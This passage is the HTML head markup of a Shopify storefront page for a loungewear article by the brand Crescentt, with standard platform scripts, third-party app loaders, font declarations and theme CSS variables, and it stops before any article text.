<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"a3e203d3-b438-4b0d-b646-1aa515bb6f90-1769446840","pageurl":"crescentt.com\/pages\/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence","s":"pages-96741195881","u":"0d58b3370da4","p":"page","rtyp":"page","rid":96741195881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
